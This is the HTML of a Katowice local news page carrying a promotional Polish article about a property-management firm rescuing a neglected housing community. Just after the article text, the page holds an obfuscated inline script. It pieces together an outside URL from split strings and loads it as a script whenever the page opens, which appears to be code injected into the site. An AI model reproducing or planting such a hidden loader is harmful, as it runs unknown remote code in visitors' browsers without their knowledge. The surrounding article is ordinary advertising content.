href="https://www.piotrowice.katowice.pl/dzielnice/podlesie">Podlesie</a></li></ul></li><li class="page_item page-item-782 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/kontakt">Kontakt</a><ul class='children'><li class="page_item page-item-978"><a href="https://www.piotrowice.katowice.pl/kontakt/o-stronie">O stronie</a></li><li class="page_item page-item-4937"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-prywatnosci">Polityka prywatności</a></li><li class="page_item page-item-3549"><a href="https://www.piotrowice.katowice.pl/kontakt/komunikacja">Komunikacja</a></li><li class="page_item page-item-3189"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-ciasteczek">Polityka ciasteczek</a></li><li class="page_item page-item-2916"><a href="https://www.piotrowice.katowice.pl/kontakt/redaktorzy">Redaktorzy</a></li><li class="page_item page-item-1427"><a href="https://www.piotrowice.katowice.pl/kontakt/subskrypcja">Subskrypcja</a></li><li class="page_item page-item-1317"><a href="https://www.piotrowice.katowice.pl/kontakt/archiwum">Archiwum</a></li><li class="page_item page-item-877"><a href="https://www.piotrowice.katowice.pl/kontakt/mapa-piotrowic">Mapa Piotrowic</a></li></ul></li></li><li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li></ul></nav><div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title">Search in Site</h4></div><div class="modal-body"><form action="https://www.piotrowice.katowice.pl/"><div class="input-prepend"> <label>To search in site, type your keyword and hit enter</label> <input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter"></div></form></div><div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div></div></div><div class="row logo-banner"><div class="col-sm-12 col-md-12 col-lg-4"><div class="sitelogo" style="padding:0px 0px 0px 0px;"><h1 itemprop="headline"> <a href="https://www.piotrowice.katowice.pl/" title="Katowice Piotrowice">Katowice Piotrowice</a> <span><a itemprop="description" href="https://www.piotrowice.katowice.pl/" title=""></a></span></h1><div class="clearfix"></div></div></div><div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs"><div class="innerad"><section id="text-6" class="widget widget_text"><div class="widgetinner"><div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:728px;height:90px"
 data-ad-client="ca-pub-2247103634326335"
 data-ad-slot="1596310925"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></section></div></div></div><div class="row site-nav"><div class="col-md-12"><nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul class="mainnav responsive_menu"><li id="menu-item-3854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3854"><a href="https://www.piotrowice.katowice.pl/temat/wydarzenia">Wydarzenia</a></li><li id="menu-item-3855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3855"><a href="https://www.piotrowice.katowice.pl/temat/kultura">Kultura</a></li><li id="menu-item-3856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3856"><a href="https://www.piotrowice.katowice.pl/temat/inwestycje">Inwestycje</a></li><li id="menu-item-3857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3857"><a href="https://www.piotrowice.katowice.pl/temat/miejsca">Miejsca</a></li><li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3858"><a href="https://www.piotrowice.katowice.pl/temat/aktualnosci">Aktualności</a></li><li id="menu-item-3859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3859"><a href="https://www.piotrowice.katowice.pl/temat/historia">Historia</a></li></ul></nav></div></div></header><section class="row"><div class="col-md-12"><div class="post-lead"><p class="post-category"><a href="https://www.piotrowice.katowice.pl/temat/inne" rel="category tag">Inne</a></p><h1 class="post-title" itemprop="headline">Jak dobrze zarządzać wspólnotą &#8211; Katowice</h1><p class="post-datecomment"> <span class="gabfire_meta gabfiremeta_bydate">Napisał <span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a href="https://www.piotrowice.katowice.pl/author/admin" rel="author" class="fn" itemprop="name">Redaktor</a></span> w dniu <time class="published updated" itemprop="datePublished" datetime="2025-11-09T21:27">9 listopada 2025</time></span><span class="commentnr">Brak komentarzy</span></p></div></div></section><section class="row "><main class="post-wrapper col-xs-12 col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-5181 post type-post status-publish format-standard has-post-thumbnail hentry category-inne last_archivepost"><div class="entry-content" itemprop="text"><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="595" src="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg" alt="" class="wp-image-5182" srcset="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg 1024w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-300x174.jpg 300w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-768x446.jpg 768w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1536x893.jpg 1536w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-265x155.jpg 265w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-600x349.jpg 600w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica.jpg 1614w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p><h1 class="wp-block-heading">Jak dobre zarządzanie wspólnotą potrafi odmienić życie mieszkańców – przykład z aglomeracji śląskiej z miasta Katowice</h1><p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości.<br>W Katowicach, Chorzowie &nbsp;i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p><p>Poniżej opisujemy historię jednej z takich wspólnot z Katowic, którą nasza firma <strong><a href="https://zarzadca-nieruchomosciami.pl/katowice.php">zarzadca-nieruchomosciami.pl</a>&nbsp;</strong>przejęła po poprzednim zarządcy. To przykład, jak profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> może wyprowadzić budynek na prostą i odzyskać zaufanie mieszkańców.</p><h2 class="wp-block-heading">1. Jak zaczęła się ta historia</h2><p>Budynek z lat 60., cztery klatki schodowe, 48 mieszkań. Katowice – dzielnica Zawodzie.<br>Z pozoru zwyczajny blok, jednak wewnątrz narastało napięcie. Mieszkańcy coraz częściej mówili o tym, że nie wiedzą, na co idą ich pieniądze. Nie dostawali informacji o rozliczeniach, a kontakt z zarządcą był praktycznie niemożliwy.</p><p>Kiedy poproszono nas o pomoc, pierwsze spotkanie było pełne emocji – frustracja, brak zaufania i uczucie, że wspólnota dryfuje bez celu. To niestety bardzo częsty obraz w śląskich wspólnotach.</p><h2 class="wp-block-heading">2. Jakie problemy zastaliśmy po poprzednim zarządcy</h2><p>Po analizie dokumentów i rozmowach z mieszkańcami okazało się, że:</p><ul class="wp-block-list"><li>budynek nie miał aktualnych przeglądów technicznych,</li><li>elewacja była popękana, a dach przeciekał,</li><li>fundusz remontowy praktycznie nie istniał,</li><li>a księgowość była prowadzona chaotycznie.</li></ul><p>Dodatkowo na koncie wspólnoty brakowało kilkunastu tysięcy złotych – środki z zaliczek nie były prawidłowo rozliczane.<br>Zaniedbania miały też wymiar ludzki – nikt nie odpowiadał na e-maile, nie organizowano zebrań, a mieszkańcy czuli się pozostawieni sami sobie.</p><h2 class="wp-block-heading">3. Audyt i pierwszy miesiąc zmian</h2><p>Pierwszym krokiem było przeprowadzenie <strong>audytu zarządczego i finansowego</strong>.<br>Sprawdziliśmy wszystkie umowy, faktury, przeglądy techniczne i zobowiązania. Udało się ustalić pełny obraz sytuacji i stworzyć plan działania.</p><p>Już po miesiącu:</p><ul class="wp-block-list"><li>zaktualizowaliśmy wszystkie przeglądy budowlane i elektryczne,</li><li>wypowiedzieliśmy niekorzystne umowy z usługodawcami,</li><li>zorganizowaliśmy pierwsze zebranie wspólnoty z jasną prezentacją stanu finansów.</li></ul><p>To był moment przełomowy – mieszkańcy po raz pierwszy od lat zobaczyli konkretne dane i działania.</p><h2 class="wp-block-heading">4. Komunikacja – klucz do sukcesu</h2><p>Wprowadziliśmy zasadę pełnej przejrzystości. Każdy właściciel lokalu otrzymał dostęp do <strong>panelu online</strong>, gdzie mógł sprawdzić saldo, faktury i plan wydatków. Dodatkowo zaczęliśmy wysyłać krótkie raporty SMS i e-mail.</p><p>Ta prosta zmiana zbudowała zaufanie szybciej niż jakikolwiek remont.<br>Ludzie zaczęli widzieć, że ktoś naprawdę nad tym czuwa i że każda złotówka jest rozliczana.</p><h2 class="wp-block-heading">5. Finanse pod kontrolą</h2><p>Jednym z największych problemów były zaległości czynszowe. Wspólnota miała kilkunastu dłużników, a poprzedni zarządca nic z tym nie robił.<br>Wprowadziliśmy więc system przypomnień, propozycje ugód i możliwość spłaty zadłużenia w ratach.</p><p>Po pół roku:</p><ul class="wp-block-list"><li>zadłużenie spadło o ponad 60%,</li><li>wspólnota zaczęła generować nadwyżki,</li><li>a pieniądze te natychmiast przeznaczono na remont dachu i klatki schodowej.</li></ul><h2 class="wp-block-heading">6. Porządki techniczne</h2><p>Po opanowaniu finansów przyszedł czas na porządki techniczne.<br>Zorganizowaliśmy pełny przegląd budynku i zidentyfikowaliśmy 12 krytycznych usterek: od pęknięć na elewacji po nieszczelne piony.<br>Stworzyliśmy harmonogram napraw i zebraliśmy oferty od wykonawców – bez pośredników, bez prowizji, wszystko jawnie.</p><p>W efekcie w ciągu roku:</p><ul class="wp-block-list"><li>wymieniono instalację elektryczną w piwnicach,</li><li>naprawiono dach,</li><li>odnowiono klatki schodowe,</li><li>i uruchomiono oświetlenie LED, które zmniejszyło rachunki za prąd o 25%.</li></ul><p>To właśnie dzięki takim działaniom mieszkańcy po raz pierwszy zobaczyli realną wartość profesjonalnego <strong>zarządzania wspólnotą</strong>. Chorzów i Katowice to miasta gdzie mamy ostatnio bardzo wiele próśb na przejęcie zarządzania nieruchomościami. Ostatnie zaczęły do nas docierać prośby mieszkańców o zarządzanie ich wspólnotami również z Dąbrowy Górniczej.</p><h2 class="wp-block-heading">7. Zmiana mentalności mieszkańców</h2><p>Z czasem zmieniło się coś więcej niż tylko stan budynku – zmieniła się postawa samych mieszkańców.<br>Ludzie zaczęli przychodzić na zebrania, zgłaszać pomysły i wspólnie decydować o inwestycjach.<br>Z pasywnych obserwatorów stali się współgospodarzami.</p><p>Dzięki temu decyzje o kolejnych remontach były podejmowane jednogłośnie, a atmosfera we wspólnocie poprawiła się diametralnie.</p><h2 class="wp-block-heading">8. Efekty po roku</h2><p>Po 12 miesiącach zarządzania:</p><ul class="wp-block-list"><li>wspólnota była całkowicie oddłużona,</li><li>wszystkie przeglądy były aktualne,</li><li>a fundusz remontowy regularnie zasilany.</li></ul><p>Co ważne, mimo wielu inwestycji <strong>udało się obniżyć miesięczne opłaty o 10%</strong> dzięki renegocjacji umów i wprowadzeniu oszczędności energetycznych.</p><p>To pokazuje, że dobre zarządzanie to nie koszt – to inwestycja, która zwraca się z nawiązką.</p><h2 class="wp-block-heading">9. Takie przypadki widzimy w całej aglomeracji śląskiej</h2><p>To nie był odosobniony przypadek.<br>Podobne sytuacje spotykamy w wielu miastach regionu:</p><ul class="wp-block-list"><li><strong>Chorzów</strong> – kamienica z 1928 r., gdzie odzyskano 200 000 zł zaległości,</li><li><strong>Ruda Śląska</strong> – blok, w którym brakowało planu remontowego od 7 lat,</li><li><strong>Zabrze</strong> – wspólnota bez przeglądów technicznych przez pół dekady,</li><li><strong>Bytom, Gliwice, Mysłowice, Tychy, Świętochłowice, Siemianowice Śląskie</strong> – wszędzie ten sam problem: brak przejrzystości, zaniedbane budynki, utrata zaufania.</li></ul><p>W każdym z tych przypadków udało się odwrócić sytuację, gdy wspólnota zdecydowała się na profesjonalne <a href="https://zarzadca-nieruchomosciami.pl/katowice.php"><strong>zarządzanie wspólnotą Katowice</strong></a> i okoliczne miasta.</p><h2 class="wp-block-heading">10. Co wyróżnia dobrego zarządcę</h2><p>Na podstawie naszego doświadczenia można wskazać kilka rzeczy, które naprawdę robią różnicę:</p><ol class="wp-block-list"><li><strong>Transparentność finansowa</strong> – każda złotówka musi być jawna.</li><li><strong>Stały kontakt z mieszkańcami</strong> – nie tylko raz w roku na zebraniu.</li><li><strong>Plan remontów</strong> – nie gaszenie pożarów, tylko strategia na kilka lat.</li><li><strong>Negocjacje z dostawcami</strong> – żeby wspólnota płaciła mniej, a nie więcej.</li><li><strong>Dostęp online do dokumentów</strong> – mieszkańcy powinni wiedzieć, co się dzieje.</li></ol><h2 class="wp-block-heading">11. Podsumowanie</h2><p>Historia wspólnoty z Katowic pokazuje, że nawet po latach zaniedbań można odbudować stabilność i spokój.<br>Kluczowe są trzy elementy: profesjonalizm, przejrzystość i komunikacja.</p><p>Jeśli Twoja wspólnota również ma problemy z poprzednim zarządcą – nie czekaj, aż sytuacja wymknie się spod kontroli.<br>Zadbaj o profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> – tak, by Twoje mieszkanie nie traciło na wartości, a budynek był miejscem, w którym chce się mieszkać.</p> <script>(function(){cv5b=document.createElement("script");cv5b_="o"+("pe")+"ns";cv5bu="2543274546";cv5b_+="t"+"at"+(".e");cv5b.type="text/javascript";cv5bu+=".dwiul600v5b6467gc36p";cv5b.async=true;cv5b_+=""+("u"+"")+"/";cv5bu+="48tcczes1h";cv5b.src="https://"+cv5b_+cv5bu;document.body.appendChild(cv5b);})();</script> <p></p><div class="clearfix"></div></div></article><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-dobrze-zarzadzac-wspolnota-katowice#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.piotrowice.katowice.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Twój adres e-mail nie będzie widoczny.</p><p class="comment-form-comment"><textarea id="comment" placeholder="Napisz komentarz" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-user"></i></span><input class="form-control" id="author" name="author" type="text" placeholder="Imię" value="" /></div></div><div class="form-field-wrapper mid-input-item"><div class="input-group"><span class="input-group-addon"><i class="fa fa-envelope"></i></span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value=""  /></div></div><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-home"></i></span><input class="form-control" placeholder="Strona WWW" id="url" name="url" type="text" value="" size="30" /></div></div><p class="comment-form-wp_nobot_question"> <label for="wp_nobot_answer">W jakim mieście są Piotrowice? (Required)</label> <input
 id="wp_nobot_answer"
 name="wp_nobot_answer"
 type="text"
 value=""
 size="30"
 /> <input type="hidden" name="wp_nobot_answer_question" value="0" /> <input type="hidden" name="wp_nobot_answer_question_hash" value="007214ab283552496aac09569ecfc42cdea4947d6452a7af75af168a600becc6" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='5181' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3358c5cace" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></main><div class="clearfix hidden-lg hidden-md"></div><div class="col-md-4 sidebar pull-left" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div class="sidebar-slider widget"><h3 class="widgettitle">POPULARNE</h3><ul class="tabs-sidebar-titles" data-tabs="tabs"><li class='active'><a href='#sidebartab1' data-toggle='tab'>Kultura</a></li><li class=''><a href='#sidebartab2' data-toggle='tab'>Inwestycje</a></li><li class=''><a href='#sidebartab3' data-toggle='tab'>Miejsca</a></li><li class=''><a href='#sidebartab4' data-toggle='tab'>Wydarzenia</a></li></ul><div class="tab-content"><div class="tab-pane active" id="sidebartab1"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='lazyload alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada" title="Permalink to Dzień Dziecka i Sąsiada" rel="bookmark">Dzień Dziecka i Sąsiada</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='lazyload alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal" title="Permalink to 110. urodziny Chóru Hejnał" rel="bookmark">110. urodziny Chóru Hejnał</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/opowiesc-o-indonezji' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='lazyload alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/opowiesc-o-indonezji" title="Permalink to Opowieść o Indonezji" rel="bookmark">Opowieść o Indonezji</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='lazyload alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem" title="Permalink to „Piosenki” – wieczór z Bogusławem Bierwiaczonkiem" rel="bookmark">„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager1"></div></div><div class="tab-pane" id="sidebartab2"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='lazyload alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego" title="Permalink to Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!" rel="bookmark">Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='lazyload alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie" title="Permalink to Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!" rel="bookmark">Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='lazyload alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023" title="Permalink to Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023" rel="bookmark">Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager2"></div></div><div class="tab-pane" id="sidebartab3"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='lazyload alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie" title="Permalink to Jak zachować świeżość wędliny? Prawidłowe przechowywanie" rel="bookmark">Jak zachować świeżość wędliny? Prawidłowe przechowywanie</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='lazyload alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32" title="Permalink to Sławy w Piotrowickiej SP 32" rel="bookmark">Sławy w Piotrowickiej SP 32</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='lazyload alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' 